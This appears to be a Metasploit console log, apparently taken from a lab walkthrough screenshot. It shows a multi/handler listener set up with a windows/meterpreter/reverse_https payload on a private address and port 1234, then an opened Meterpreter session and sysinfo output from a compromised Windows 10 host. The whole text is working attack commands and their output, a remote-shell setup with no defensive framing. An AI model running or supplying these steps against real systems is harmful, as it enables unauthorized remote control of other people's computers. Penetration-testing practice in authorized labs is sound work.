 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.1.106
lhost ⇒ 192.168.1.106
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.106:1234
[*] https://192.168.1.106:1234 handling request from 192.168.1.101; (UUID: ebkw
[*] Meterpreter session 2 opened (192.168.1.106:1234 → 192.168.1.101:49700) at
meterpreter > sysinfo
Computer : DESKTOP-MD284DK
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >